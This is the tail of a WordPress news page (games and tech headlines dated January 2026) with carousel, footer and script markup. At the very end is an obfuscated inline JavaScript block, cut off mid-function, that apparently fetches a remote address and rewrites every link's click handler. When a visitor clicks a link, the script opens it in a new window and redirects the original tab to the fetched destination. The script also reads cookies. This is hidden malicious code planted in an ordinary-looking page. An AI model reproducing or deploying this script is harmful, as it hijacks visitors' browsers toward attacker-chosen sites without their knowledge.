                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T16:35:23+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56884" class="wedevs-post related-post post-56884 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/tech-creator-makes-console-gaming-megazord-squeezing-a-ps5-xbox-series-s-and-nintendo-switch-2-inside-a-homemade-cooling-array/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/XqMUHta7vRmRRGZL2uZdJB-1280-80-pvhcow-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Tech creator makes console gaming Megazord, squeezing a PS5, Xbox Series S, and Nintendo Switch 2 inside a homemade cooling array" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/XqMUHta7vRmRRGZL2uZdJB-1280-80-pvhcow-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/XqMUHta7vRmRRGZL2uZdJB-1280-80-pvhcow-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/XqMUHta7vRmRRGZL2uZdJB-1280-80-pvhcow.png 854w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/tech-creator-makes-console-gaming-megazord-squeezing-a-ps5-xbox-series-s-and-nintendo-switch-2-inside-a-homemade-cooling-array/">Tech creator makes console gaming Megazord, squeezing a PS5, Xbox Series S, and Nintendo Switch 2 inside a homemade cooling array</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T16:35:21+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56882" class="wedevs-post related-post post-56882 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/the-first-of-smash-hit-roguelike-ball-x-pits-three-major-free-updates-adds-a-falconer-who-fires-balls-out-of-her-two-pet-birds/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ghYpaVn2wjb9ZhC3yyuKAm-1280-80-RKFRxK-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The first of smash hit roguelike Ball X Pit&#8217;s three major free updates adds a falconer who fires balls out of her two pet birds" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ghYpaVn2wjb9ZhC3yyuKAm-1280-80-RKFRxK-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ghYpaVn2wjb9ZhC3yyuKAm-1280-80-RKFRxK-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ghYpaVn2wjb9ZhC3yyuKAm-1280-80-RKFRxK-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ghYpaVn2wjb9ZhC3yyuKAm-1280-80-RKFRxK.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/the-first-of-smash-hit-roguelike-ball-x-pits-three-major-free-updates-adds-a-falconer-who-fires-balls-out-of-her-two-pet-birds/">The first of smash hit roguelike Ball X Pit&#8217;s three major free updates adds a falconer who fires balls out of her two pet birds</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T16:35:19+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56880" class="wedevs-post related-post post-56880 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/meta-knowingly-earns-ad-money-from-criminals-and-scammers-claims-uk-gambling-watchdog/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/eGcgbfnVTe7WXA5ZeTBJwW-1280-80-sZZkLO-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Meta knowingly earns ad money from &#8216;criminals and scammers&#8217; claims UK gambling watchdog" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/eGcgbfnVTe7WXA5ZeTBJwW-1280-80-sZZkLO-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/eGcgbfnVTe7WXA5ZeTBJwW-1280-80-sZZkLO-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/eGcgbfnVTe7WXA5ZeTBJwW-1280-80-sZZkLO.jpeg 1022w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/meta-knowingly-earns-ad-money-from-criminals-and-scammers-claims-uk-gambling-watchdog/">Meta knowingly earns ad money from &#8216;criminals and scammers&#8217; claims UK gambling watchdog</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T15:35:12+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56878" class="wedevs-post related-post post-56878 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/doom-windows-95-even-hytale-itself-it-seems-like-theres-nothing-that-modders-cant-make-hytale-run/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/UvrsE9UyMW8mmTkHe53zQ9-1280-80-yVXlLF-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Doom, Windows 95, even Hytale itself: It seems like there&#8217;s nothing that modders can&#8217;t make Hytale run" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/UvrsE9UyMW8mmTkHe53zQ9-1280-80-yVXlLF-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/UvrsE9UyMW8mmTkHe53zQ9-1280-80-yVXlLF-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/UvrsE9UyMW8mmTkHe53zQ9-1280-80-yVXlLF-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/UvrsE9UyMW8mmTkHe53zQ9-1280-80-yVXlLF.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/doom-windows-95-even-hytale-itself-it-seems-like-theres-nothing-that-modders-cant-make-hytale-run/">Doom, Windows 95, even Hytale itself: It seems like there&#8217;s nothing that modders can&#8217;t make Hytale run</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T15:35:10+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56876" class="wedevs-post related-post post-56876 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/razer-ceo-admits-users-could-fall-in-love-with-its-holographic-ai-assistant-project-but-thats-definitely-not-something-we-plan-to-build-the-product-toward/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/iWPvwTKWT4RpGv3L4zgto4-1280-80-VFw0g0-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Razer CEO admits users could fall in love with its holographic AI assistant project but &#8216;that’s definitely not something we plan to build the product toward&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/iWPvwTKWT4RpGv3L4zgto4-1280-80-VFw0g0-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/iWPvwTKWT4RpGv3L4zgto4-1280-80-VFw0g0-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/iWPvwTKWT4RpGv3L4zgto4-1280-80-VFw0g0-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/iWPvwTKWT4RpGv3L4zgto4-1280-80-VFw0g0.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/razer-ceo-admits-users-could-fall-in-love-with-its-holographic-ai-assistant-project-but-thats-definitely-not-something-we-plan-to-build-the-product-toward/">Razer CEO admits users could fall in love with its holographic AI assistant project but &#8216;that’s definitely not something we plan to build the product toward&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T14:35:16+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56874" class="wedevs-post related-post post-56874 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/steam-now-lets-you-gift-complete-the-set-bundles-to-your-pals-including-relevant-discounts/" aria-hidden="true" tabindex="-1">
				<img width="640" height="359" src="https://prefersystems.com/wp-content/uploads/2026/01/3pvieJXWXvMd225ogy8hTm-1280-80-ZYu3fb-768x431.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Steam now lets you gift &#8216;complete the set&#8217; bundles to your pals, including relevant discounts" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/3pvieJXWXvMd225ogy8hTm-1280-80-ZYu3fb-768x431.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/3pvieJXWXvMd225ogy8hTm-1280-80-ZYu3fb-300x168.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/3pvieJXWXvMd225ogy8hTm-1280-80-ZYu3fb-1024x574.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/3pvieJXWXvMd225ogy8hTm-1280-80-ZYu3fb.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/steam-now-lets-you-gift-complete-the-set-bundles-to-your-pals-including-relevant-discounts/">Steam now lets you gift &#8216;complete the set&#8217; bundles to your pals, including relevant discounts</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T13:35:19+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56872" class="wedevs-post related-post post-56872 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/how-to-get-voidhearts-in-hytale/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/sNPKJdVLoWZypZz2zphrP5-1280-80-nATCkn-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to get voidhearts in Hytale" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/sNPKJdVLoWZypZz2zphrP5-1280-80-nATCkn-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/sNPKJdVLoWZypZz2zphrP5-1280-80-nATCkn-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/sNPKJdVLoWZypZz2zphrP5-1280-80-nATCkn-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/sNPKJdVLoWZypZz2zphrP5-1280-80-nATCkn.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/how-to-get-voidhearts-in-hytale/">How to get voidhearts in Hytale</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T13:35:17+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return 